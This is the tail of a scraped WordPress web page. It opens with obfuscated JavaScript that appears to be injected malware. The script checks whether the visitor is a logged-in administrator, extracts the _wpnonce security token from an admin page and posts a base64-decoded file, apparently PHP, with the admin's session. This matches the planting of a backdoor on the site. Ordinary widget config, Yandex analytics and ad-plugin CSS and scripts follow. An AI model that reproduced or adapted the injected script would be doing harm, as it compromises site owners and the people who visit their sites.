+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 